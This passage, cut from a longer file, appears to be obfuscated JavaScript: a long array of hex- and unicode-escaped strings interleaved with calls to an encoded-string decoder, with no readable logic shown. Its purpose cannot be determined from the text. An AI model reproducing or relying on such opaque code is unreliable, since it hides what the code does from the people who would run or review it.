\u0033\\u0074\\u0060\\u006a\\u004f\\u0068\\u007c\",RrnFcFC(yNujLbd[0xdd]),RrnFcFC(yNujLbd[0xde]),\"\\x36\\x24\\x47\\x7a\\x7c\\x40\\x6f\\x2b\",RrnFcFC(yNujLbd[0xdf]),\"\\u0048\\u0075\\u0069\\u002f\\u0052\\u007c\\u0060\\u002b\",RrnFcFC(yNujLbd[0x1b]),RrnFcFC(yNujLbd[0x8]),RrnFcFC(yNujLbd[0xe0]),RrnFcFC(yNujLbd[0xe2]),RrnFcFC(yNujLbd[0xe4]),\"\\x71\\x59\\x70\\x46\\x36\\x7c\\x56\",RrnFcFC(yNujLbd[0xe5]),RrnFcFC(yNujLbd[0xe6]),\"\\u0078\\u0047\\u003c\\u007c\\u0026\\u0059\\u007d\\u0072\",RrnFcFC(yNujLbd[0xe7]),RrnFcFC(yNujLbd[0xe8]),RrnFcFC(yNujLbd[0xe9]),RrnFcFC(yNujLbd[0xea]),RrnFcFC(yNujLbd[0xeb]),RrnFcFC(yNujLbd[0xec]),RrnFcFC(yNujLbd[0xee]),RrnFcFC(yNujLbd[0xef]),RrnFcFC(yNujLbd[0xf0]),RrnFcFC(yNujLbd[0xf2]),RrnFcFC(yNujLbd[0xf3]),RrnFcFC(yNujLbd[0xf4]),RrnFcFC(yNujLbd[0xf5]),RrnFcFC(yNujLbd[0xf6]),RrnFcFC(yNujLbd[0xf7]),RrnFcFC(yNujLbd[0xf8]),RrnFcFC(yNujLbd[0xfa]),RrnFcFC(yNujLbd[0xfb]),\"\\u0065\\u007c\\u0064\\u0056\\u006e\\u002a\\u006a\\u0059\",RrnFcFC(yNujLbd[0xfc]),RrnFcFC(yNujLbd[0xfd]),\"\\x51\\x44\\x2f\\x35\\x5a\\x31\\x23\\x29\\x21\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x37\\x43\\x58\\x51\\x38\\x56\\x52\\x3c\\x57\\x50\\x70\\x5e\\x2a\\x3b\\x54\\x57\\x49\\x23\\x6c\\x59\\x54\\x49\\x35\\x4a\\x6e\\x44\\x2f\\x21\\x6e\\x59\\x76\\x4f\\x2c\\x2f\\x5a\\x58\\x28\\x41\\x22\\x5e\\x3f\\x51\\x61\\x39\\x58\\x59\\x6b\\x67\\x7b\\x30\\x51\\x48\\x35\\x79\\x2c\\x45\\x76\\x48\\x44\\x69\\x79\\x49\\x3f\\x55\\x74\\x3d\\x7b\\x36\\x69\\x49\\x72\\x5a\\x43\\x35\\x57\\x60\\x5f\\x71\\x47\\x50\\x23\\x7b\\x30\\x22\\x45\\x57\\x6a\\x66\\x6f\\x24\\x26\\x56\\x32\\x5f\\x57\\x50\\x48\\x44\\x51\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x39\\x41\\x3d\\x44\\x7c\\x31\\x49\\x40\\x57\\x50\\x42\\x3a\\x41\\x6b\\x58\\x55\\x6c\\x4d\\x54\\x3b\\x50\\x34\\x2f\\x61\\x4c\\x3e\\x2f\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x4c\\x28\\x61\\x49\\x3c\\x6f\\x6e\\x44\\x3c\\x56\\x3e\\x3c\\x79\\x6f\\x74\\x73\\x45\\x3b\\x5f\\x57\\x3e\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x49\\x24\\x6b\\x7d\\x76\\x54\\x3e\\x62\\x45\\x50\\x7a\\x48\\x4a\\x40\\x75\\x49\\x7a\\x4f\\x63\\x76\\x73\\x5f\\x40\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x7b\\x2c\\x60\\x29\\x33\\x5f\\x2c\\x77\\x6f\\x31\\x3f\\x46\\x58\\x55\\x24\\x4b\\x5b\\x66\\x2b\\x69\\x78\\x4f\\x45\\x53\\x40\\x53\\x6b\\x39\\x53\\x43\\x49\\x23\\x6c\\x59\\x3b\\x57\\x70\\x57\\x2c\\x31\\x6a\\x75\\x78\\x4f\\x56\\x67\\x5f\\x5e\\x64\\x22\\x6b\\x6d\\x43\\x35\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x48\\x4f\\x57\\x50\\x67\\x52\\x51\\x4c\\x72\\x49\\x4e\\x28\\x74\\x24\\x26\\x31\\x6e\\x59\\x56\\x47\\x39\\x75\\x51\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x64\\x65\\x77\\x47\\x7c\\x56\\x63\\x3f\\x4d\\x73\\x4a\\x37\\x32\\x4a\\x35\\x68\\x74\\x74\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x33\\x3c\\x71\\x77\\x5b\\x30\\x7a\\x48\\x35\\x4a\\x41\\x71\\x48\\x3b\\x48\\x34\\x46\\x62\\x21\\x59\\x41\\x5e\\x6c\\x59\\x78\\x4e\\x69\\x45\\x76\\x48\\x44\\x69\\x65\\x75\\x7c\\x53\\x5b\\x30\\x71\\x4c\\x6e\\x34\\x60\\x65\\x64\\x51\\x30\\x49\\x64\\x64\\x2b\\x4f\\x24\\x76\\x5a\\x48\\x25\\x68\\x4c\\x6e\\x77\\x47\\x44\\x37\\x3e\\x48\\x2b\\x67\\x7e\\x24\\x52\\x22\\x38\\x40\\x5a\\x76\\x5f\\x6e\\x7d\\x25\\x41\\x64\\x34\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x66\\x66\\x3a\\x4f\\x57\\x76\\x3d\\x60\\x54\\x51\\x73\\x76\\x38\\x66\\x2a\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x6e\\x65\\x58\\x51\\x45\\x2c\\x30\\x52\\x4c\\x3e\\x2c\\x2f\\x5a\\x58\\x4e\\x40\\x2e\\x49\\x54\\x47\\x2c\\x69\\x6e\\x61\\x2b\\x41\\x22\\x2a\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6a\\x2a\\x56\\x79\\x3c\\x3f\\x6e\\x44\\x6b\\x76\\x3d\\x60\\x54\\x51\\x78\\x4d\\x34\\x3b\\x64\\x39\\x74\\x7a\\x78\\x22\\x5f\\x5d\\x4d\\x77\\x21\\x59\\x41\\x5e\\x6c\\x59\\x2a\\x39\\x70\\x40\\x2f\\x35\\x78\\x7d\\x33\\x52\\x31\\x41\\x5f\\x5e\\x7e\\x52\\x60\\x6d\\x6e\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x46\\x4c\\x3c\\x40\\x7b\\x5a\\x55\\x35\\x71\\x60\\x65\\x75\\x3f\\x55\\x2b\\x33\\x51\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x54\\x49\\x35\\x4a\\x6e\\x44\\x2f\\x21\\x69\\x4a\\x3e\\x62\\x3a\\x4b\\x4b\\x3b\\x5f\\x57\\x3f\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x59\\x2b\\x36\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x64\\x65\\x7a\\x35\\x3c\\x56\\x72\\x46\\x70\\x77\\x42\\x74\\x53\\x36\\x77\\x68\\x6d\\x53\\x4c\\x66\\x4d\\x6d\\x46\\x59\\x4e\\x68\\x57\\x74\\x63\\x3e\\x3e\\x6f\\x2b\\x5e\\x43\\x35\\x7d\\x36\\x67\\x72\\x3f\\x55\\x67\\x7a\\x26\\x5a\\x6c\\x57\\x4e\\x64\\x76\\x48\\x44\\x69\\x77\\x78\\x56\\x30\\x5f\\x5d\\x30\\x3c\\x51\\x6f\\x5f\\x5e\\x3b\\x39\\x44\\x49\\x50\\x71\\x74\\x3f\\x30\\x69\\x25\\x7a\\x67\\x55\\x73\\x73\\x43\\x3e\\x54\\x49\\x65\\x28\\x67\\x3e\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x52\\x3c\\x6c\\x55\\x5b\\x62\\x45\\x6b\\x66\\x65\\x61\\x76\\x5f\\x6e\\x6c\\x6c\\x65\\x72\\x60\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x78\\x22\\x49\\x5d\\x69\\x4f\\x22\\x44\\x55\\x36\\x52\\x52\\x35\\x68\\x29\\x4b\\x56\\x30\\x25\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x55\\x61\\x22\\x62\\x46\\x74\\x59\\x6b\\x53\\x79\\x32\\x23\\x5e\\x22\\x32\\x39\\x60\\x64\\x68\\x3e\\x4d\\x69\\x77\\x78\\x31\\x72\\x67\\x31\\x67\\x72\\x23\\x6a\\x6f\\x52\\x5a\\x4c\\x3c\\x49\\x44\\x5a\\x3d\\x44\\x4f\\x60\\x3f\\x41\\x3f\\x55\\x46\\x3a\\x64\\x21\\x7d\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x22\\x36\\x63\\x6d\\x3a\\x6c\\x78\\x22\\x49\\x5d\\x69\\x4f\\x22\\x44\\x55\\x36\\x52\\x52\\x71\",\"\\x4f\\x74\\x3f\\x66\\x40\\x35\\x52\\x3c\\x57\\x50\\x7d\\x62\\x43\\x3b\\x41\\x6d\\x3b\\x7b\\x35\\x22\\x7e\\x6c\\x31\\x49\\x35\\x47\\x58\\x75\\x5a\\x48\\x3b\\x65\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x5e\\x22\\x32\\x39\\x79\\x76\\x5f\\x6e\\x28\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x59\\x2b\\x36\\x59\\x41\\x5e\\x6c\\x59\\x6f\\x6b\\x64\\x65\\x7a\\x35\\x3c\\x56\\x37\\x3c\\x78\\x73\\x6f\\x31\\x3f\\x46\\x58\\x55\\x24\\x4b\\x5b\\x66\\x2b\\x69\\x30\\x49\\x3f\\x55\\x38\\x62\\x36\\x29\\x6f\\x40\\x3b\\x32\\x39\\x35\\x51\\x7e\\x21\\x71\\x22\\x44\\x6d\\x3d\\x65\\x72\\x64\\x57\\x22\\x40\\x39\\x35\\x37\\x7d\\x44\\x53\\x31\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x58\\x50\\x54\\x47\\x5d\\x7d\\x3e\\x52\\x4c\\x3e\\x2c\\x2f\\x49\\x52\\x21\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x2c\\x39\\x69\\x49\\x7b\\x4a\\x78\\x22\\x56\\x5d\\x2b\\x3a\\x2e\\x6a\\x74\\x73\\x68\\x4c\\x24\\x40\\x28\\x74\\x67\\x51\\x44\\x3c\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x25\\x35\\x44\\x30\\x31\\x33\\x7e\\x77\\x5d\\x62\\x6a\\x2a\\x5b\\x40\\x65\\x65\\x28\\x44\\x32\\x69\\x63\\x59\\x41\\x73\\x39\\x42\\x6c\\x59\\x3b\\x57\\x5b\\x7d\\x38\\x5e\\x4d\\x69\\x77\\x78\\x31\\x72\\x74\\x36\\x39\\x46\\x4c\\x53\\x62\\x3f\\x34\\x3b\\x4e\\x7e\\x36\\x4b\\x21\\x47\\x26\\x56\\x53\\x5f\\x63\\x67\\x2b\\x5e\\x58\\x58\\x54\\x49\\x55\\x59\\x31\\x70\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x52\\x3c\\x6c\\x55\\x5b\\x62\\x45\\x6b\\x66\\x65\\x61\\x76\\x5f\\x6e\\x78\\x34\\x65\\x72\\x60\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x7b\\x64\\x29\\x78\\x3b\\x57\\x49\\x23\\x2c\\x39\\x69\\x49\\x7b\\x4a\\x40\\x3d\\x32\\x24\\x6b\\x4f\\x4d\\x68\\x2b\\x33\\x48\\x58\\x3b\\x65\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x66\\x6b\\x5f\\x79\\x68\\x50\\x54\\x47\\x5d\\x7d\\x3e\\x52\\x4c\\x3e\\x78\\x21\\x51\\x48\\x60\\x6d\\x6e\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x7d\\x60\\x6c\\x4a\\x67\\x51\\x6a\\x60\\x5f\\x71\\x65\\x4f\\x45\\x33\\x47\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x3c\\x4f\\x33\\x3f\\x52\\x30\\x75\\x5b\\x6c\\x55\\x58\\x72\\x46\\x21\\x32\\x39\\x61\\x59\\x33\\x2c\\x4e\\x74\\x59\\x6e\\x23\\x33\\x2b\\x73\\x5d\\x22\\x54\\x49\\x22\\x40\\x38\\x3f\\x26\\x56\\x4d\\x48\\x4a\\x41\\x4b\\x5e\\x2a\\x3b\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x7e\\x5a\\x46\\x51\\x54\\x31\\x30\\x33\\x6e\\x51\\x78\\x4d\\x4d\\x2a\\x26\\x49\\x4a\\x24\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x7b\\x49\\x5d\\x7a\\x5f\\x56\\x60\\x29\\x6e\\x59\\x52\\x4f\\x39\\x75\\x6b\\x39\\x41\\x6d\\x7b\\x5a\\x3a\\x4f\\x77\\x54\\x77\\x54\\x32\\x53\\x39\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x2a\\x61\\x63\\x6d\\x7b\\x4a\\x38\\x3f\\x26\\x56\\x3e\\x3c\\x79\\x6f\\x74\\x73\\x45\\x3b\\x5f\\x57\\x6c\\x65\\x55\\x35\\x30\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x25\\x35\\x44\\x30\\x31\\x33\\x7e\\x77\\x46\\x37\\x32\\x4a\\x78\\x68\\x74\\x74\\x35\\x6e\\x78\\x34\\x65\\x72\\x50\\x3e\\x78\\x21\\x38\\x66\\x7e\\x57\\x7a\\x5e\\x5d\\x47\\x3a\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x67\\x31\\x61\\x31\\x62\\x46\\x6e\\x51\\x6c\\x22\\x7c\\x29\\x2b\\x41\\x69\\x7a\\x25\\x21\\x41\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x79\\x49\\x3f\\x55\\x74\\x3d\\x7b\\x36\\x69\\x49\\x72\\x5a\\x43\\x35\\x57\\x60\\x5f\\x71\\x47\\x50\\x23\\x7b\\x30\\x22\\x45\\x57\\x6a\\x66\\x6f\\x24\\x26\\x56\\x32\\x5f\\x57\\x50\\x48\\x44\\x51\\x6e\\x54\\x57\\x49\\x23\\x4c\\x28\\x53\\x43\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x39\\x41\\x3d\\x44\\x7c\\x31\\x49\\x40\\x57\\x50\\x42\\x3a\\x41\\x6b\\x58\\x55\\x6c\\x4d\\x54\\x3b\\x50\\x34\\x2f\\x61\\x32\\x58\\x4e\\x22\\x2c\\x5a\\x64\\x39\\x76\\x6e\\x61\\x31\\x32\\x24\\x44\\x53\\x31\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x25\\x5e\\x45\\x24\\x42\\x76\\x41\\x3f\\x3f\\x55\\x41\\x37\\x32\\x4a\\x44\\x49\\x79\\x65\\x43\\x35\\x37\\x7d\\x51\\x77\\x21\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x23\\x3e\\x2c\\x31\\x7e\\x3d\\x76\\x52\\x4c\\x3e\\x2c\\x2f\\x38\\x66\\x2a\\x6f\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x75\\x2a\\x4d\\x6d\\x32\\x23\\x38\\x54\\x6a\\x46\\x2c\\x45\\x76\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x5e\\x29\\x37\\x29\\x5a\\x6f\\x4c\\x73\\x5a\\x4c\\x22\\x6f\\x4b\\x4b\\x7a\\x35\\x28\\x24\\x66\\x30\\x57\\x41\\x53\\x33\\x38\\x43\\x29\\x63\\x44\\x5e\\x30\\x6e\\x70\\x60\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x2e\\x35\\x4b\\x30\\x7a\\x72\\x54\\x51\\x2a\\x2c\\x51\\x48\\x35\\x79\\x2c\\x45\\x76\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x64\\x2c\\x62\\x60\\x35\\x68\\x6f\\x37\\x2a\\x61\\x35\\x68\\x74\\x74\\x67\\x3e\\x4d\\x69\\x77\\x78\\x5f\\x6e\\x49\\x6a\\x77\\x78\",\"\\x57\\x75\\x32\\x2c\\x7d\\x7d\\x6b\\x30\\x3a\\x41\\x6c\\x42\\x6c\\x59\\x46\\x67\\x7e\\x5a\\x6c\\x51\\x50\\x36\\x78\\x4f\\x3b\\x50\\x6d\\x3c\\x61\\x39\\x69\\x49\\x7b\\x4a\\x40\\x3d\\x32\\x24\\x6b\\x4f\\x4d\\x68\\x2b\\x33\\x4d\\x3b\\x24\\x67\\x4a\\x23\\x6c\\x59\\x3b\\x57\\x22\\x41\\x3d\\x44\\x7c\\x31\\x3f\\x41\\x71\\x77\\x54\\x21\\x5f\\x4c\\x43\\x4a\\x37\\x43\\x58\\x51\\x38\\x56\\x52\\x3c\\x57\\x50\\x7e\\x4d\\x67\\x6e\\x4d\\x43\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x45\\x56\\x6e\\x2a\\x3f\\x41\\x71\\x77\\x54\\x21\\x5f\\x4c\\x43\\x4a\\x64\\x65\\x7a\\x35\\x3c\\x56\\x72\\x46\\x70\\x77\\x42\\x74\\x53\\x36\\x77\\x68\\x6d\\x53\\x4c\\x66\\x4d\\x6d\\x34\\x4a\\x38\\x51\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x46\\x67\\x78\\x66\\x42\\x56\\x67\\x31\\x79\\x49\\x3f\\x55\\x6d\\x3c\\x61\\x39\\x69\\x49\\x7b\\x4a\\x34\\x64\\x2e\\x31\\x72\\x75\\x3a\\x4b\\x5d\\x30\\x6c\\x66\\x65\\x3b\\x5d\\x6c\\x42\\x56\\x60\\x29\\x7c\\x4b\\x3f\\x70\\x46\\x53\\x2c\\x5a\\x2b\\x39\\x3f\\x5b\\x7d\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x61\\x44\\x71\\x75\\x6a\\x6e\\x77\\x58\\x76\\x29\\x68\\x4c\\x3f\\x67\\x52\\x4b\\x2a\\x4f\\x2a\\x7d\\x74\\x78\\x69\\x47\\x6b\\x65\\x28\\x41\\x57\\x41\\x54\\x7a\\x77\\x2b\\x4e\\x7e\\x34\\x23\\x66\\x6b\\x5f\\x79\\x61\\x63\\x6f\\x24\\x5d\\x7d\\x6d\\x3a\\x48\\x7a\\x6f\\x31\\x5e\\x59\\x73\\x7e\\x52\\x6c\\x7e\\x56\\x6a\\x54\\x3d\\x6a\\x51\\x6f\\x69\\x6f\\x7e\\x4c\\x47\\x4a\\x25\\x5e\\x43\\x35\\x7d\\x36\\x67\\x72\\x3f\\x55\\x67\\x7a\\x26\\x5a\\x70\\x67\\x68\\x4d\\x38\\x2c\\x77\\x34\\x5f\\x71\\x31\\x3f\\x7e\\x3d\\x32\\x4a\\x2b\\x41\\x3a\\x4b\\x5f\\x6e\\x3b\\x39\\x28\\x61\\x59\\x71\\x6c\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x51\\x44\\x38\\x24\\x2c\\x69\\x76\\x54\\x21\\x51\\x71\\x41\\x4d\\x63\\x53\\x39\\x79\\x7c\\x56\\x22\\x44\\x69\\x62\\x36\\x4a\\x53\\x25\\x21\\x68\\x6e\\x5d\\x49\\x77\\x7a\\x5f\\x56\\x7c\\x3d\\x33\\x3c\\x6c\\x55\\x68\\x5e\\x2b\\x63\\x38\\x40\\x52\\x6c\\x41\\x35\\x38\\x31\\x25\\x3a\\x59\\x71\\x31\\x7b\\x44\\x4c\\x6f\\x40\\x6b\\x4d\\x78\\x43\\x4e\\x38\\x2a\\x36\\x7e\\x77\\x6d\\x3c\\x5e\\x59\\x5b\\x40\\x5a\\x7b\\x2b\\x21\\x6b\\x25\\x78\\x79\\x78\\x67\\x4b\\x24\\x30\\x36\\x4f\\x6d\\x3c\\x6f\\x6b\\x22\\x7d\\x25\\x58\\x59\\x45\\x3f\\x3f\\x31\\x66\\x3b\\x3b\\x57\\x4b\\x5a\\x6d\\x31\\x2f\\x7b\\x60\\x72\\x3d\\x51\\x77\\x2f\\x6c\\x59\\x64\\x57\\x53\\x2b\\x67\\x66\\x32\\x34\\x31\\x71\\x59\\x71\\x71\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x25\\x5e\\x7a\\x35\\x42\\x7d\\x65\\x46\\x31\\x50\\x26\\x59\\x71\\x58\\x4c\\x39\\x35\\x28\\x74\\x64\\x24\\x7d\\x77\\x3c\\x21\\x51\\x26\\x5d\\x2b\\x42\\x45\\x39\\x3e\\x6c\\x61\\x47\\x2c\\x69\\x4d\\x5f\\x3a\\x41\\x79\\x4d\\x67\\x6e\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x46\\x67\\x63\\x63\\x72\\x31\\x2a\\x65\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x66\\x7d\\x41\\x3f\\x6a\\x77\\x36\\x26\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x2c\\x39\\x51\\x7e\\x31\\x6c\\x64\\x66\\x44\\x3c\\x6f\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x4e\\x56\\x69\\x31\\x52\\x52\\x4c\\x3e\\x3e\\x24\\x47\\x7d\\x36\\x55\\x66\\x47\\x2a\\x78\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x78\\x45\\x54\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x57\\x75\\x32\\x2c\\x7d\\x7d\\x6b\\x30\\x3a\\x41\\x6c\\x42\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x7d\\x6f\\x39\\x23\\x41\\x42\\x70\\x68\\x6a\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x40\\x77\\x3e\\x55\\x7a\\x68\\x6e\\x6b\\x45\\x36\\x6f\\x7e\\x56\\x3f\\x49\\x72\\x75\\x21\\x59\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x7d\\x39\\x57\\x6c\\x4a\\x6c\\x3e\\x45\\x74\\x4d\\x5f\\x63\\x67\\x34\\x26\\x40\\x78\\x2b\\x58\\x41\\x5e\\x6c\\x59\\x3b\\x57\\x49\\x23\\x6c\\x59\\x3b\\x57\\x49\\x23\\x52\\x48\\x54\\x49\\x2c\\x61\\x25\\x30\\x6f\\x31\\x59\\x55\\x45\\x50\\x42\\x4d\\x25\\x22\\x3f\\x40\\x64\\x4d\\x59\\x4d\\x4d\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x77\\x78\\x3a\\x48\\x44\\x69\\x56\\x3a\\x48\\x7a\\x2c\\x24\\x6c\\x46\\x64\\x57\\x3f\\x5e\\x37\\x24\\x6f\\x40\\x4f\\x7b\\x68\\x44\\x55\\x56\\x3b\\x48\\x52\\x34\\x3b\\x50\\x2f\\x5a\\x58\\x49\\x5e\\x61\\x65\\x4f\\x22\\x3d\\x6c\\x46\\x49\\x68\\x3e\\x23\\x5a\\x48\\x64\\x57\\x3e\\x23\\x51\\x48\\x71\",\"\\u007a\\u0023\\u005a\\u0048\\u007a\\u0060\\u007d\\u0030\\u003a\\u005a\\u0031\\u0034\\u0058\\u0059\\u0063\\u0047\\u006e\\u005e\\u0051\\u0048\\u0038\\u006b\\u0021\\u004b\\u0067\\u0066\\u0032\\u0034\\u0071\\u007b\\u0033\\u0044\\u0076\\u002f\\u006e\\u0022\\u003c\\u006b\\u004b\\u004b\\u0067\\u0066\\u0024\\u0025\\u0073\\u0023\\u0067\\u0066\\u0037\\u0025\\u005e\\u0061\\u0065\\u004f\\u004b\\u003d\\u0025\\u0046\\u007e\\u0068\\u003e\\u0023\\u005a\\u0048\\u0064\\u0057\\u003e\\u0023\\u0051\\u0048\\u007d\\u0063\\u003f\\u005e\\u007c\\u0043\\u0037\\u0025\\u005b\\u0046\\u002c\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u004b\\u004b\\u007a\\u0035\\u0028\\u0024\\u005a\\u0034\\u003f\\u0055\\u0038\\u0062\\u0068\\u006e\\u0031\\u0040\\u0071\\u0066\\u006f\\u0024\\u0054\\u0031\\u0052\\u0054\\u0031\\u0041\\u0072\\u0062\\u006c\\u0046\\u0059\\u004a\\u004c\\u006e\\u005f\\u0056\\u006a\\u0054\\u005b\\u0064\\u0065\\u0041\\u0058\\u0072\\u004b\\u002a\\u0051\\u007e\\u0053\\u006c\\u005f\\u0022\\u0044\\u0069\\u003d\\u0075\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u007d\\u006e\\u0034\\u0076\\u0045\\u0076\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003d\\u0021\\u007a\\u0021\\u0028\\u0028\\u0028\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u0046\\u0067\\u0066\\u0066\\u0067\\u0051\\u0021\\u0069\\u0062\\u0036\\u004a\\u0053\\u0025\\u0021\\u0068\\u006e\\u005d\\u0049\\u0052\\u0044\\u005e\\u005a\\u0066\\u0054\\u0055\\u0061\\u0021\\u0051\\u0065\\u0068\\u007e\\u0046\\u0064\\u0057\\u0025\\u004d\\u005e\\u0066\\u007c\\u007e\\u0051\\u007b\\u0021\\u0050\\u002c\\u002f\\u0042\\u0048\\u005f\\u0041\\u0053\\u003d\\u004a\\u0024\\u0077\\u0034\\u0026\\u0057\\u0041\\u0044\\u004d\\u004b\\u006e\\u0034\\u007a\\u0060\\u0059\\u0044\\u0056\\u0071\\u007e\\u006c\\u003a\\u003a\\u0053\\u004f\\u0052\\u0024\\u006c\\u0059\\u0052\\u0034\\u004b\\u002b\\u0030\\u0022\\u0041\\u0034\\u004a\\u007b\\u004c\\u003f\\u0028\\u0030\\u0075\\u003b\\u003b\\u0057\\u002a\\u0038\\u007d\\u0078\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0032\\u002c\\u003b\\u002a\\u0043\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0045\\u0056\\u006e\\u002a\\u003f\\u0041\\u0071\\u0077\\u0054\\u0021\\u005f\\u004c\\u0043\\u004a\\u0064\\u0065\\u007a\\u0035\\u003c\\u0056\\u0037\\u003c\\u0078\\u0073\\u006f\\u0031\\u003f\\u0046\\u0058\\u0055\\u0024\\u004b\\u005b\\u0066\\u0058\\u0054\\u0028\\u0028\\u0028\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u002b\\u0072\\u0058\\u006c\\u003b\\u0059\\u0050\\u004f\\u0072\\u0074\\u006c\\u0055\\u003d\\u0051\\u0052\\u003f\\u0034\\u003b\\u004e\\u007e\\u0041\\u006f\\u0033\\u0024\\u003f\\u0037\\u004f\\u004f\\u0022\\u0044\\u0055\\u0036\\u0052\\u0052\\u0035\\u0068\\u0029\\u004b\\u0059\\u004d\\u0068\\u006a\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0031\\u0074\\u0057\\u0041\\u003f\\u0033\\u0036\\u0066\\u002a\\u0039\\u005d\\u007a\\u006c\\u003e\\u0057\\u002c\\u0052\\u0048\\u0058\\u0071\\u0049\\u006a\\u005a\\u0058\\u006a\\u006c\\u003f\\u002c\\u0024\\u0048\\u006c\\u0074\\u0053\\u005f\\u0062\\u0058\\u0028\\u0038\\u006a\\u0072\\u0061\\u0049\\u0046\\u0063\\u0022\\u0044\\u0068\\u006a\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\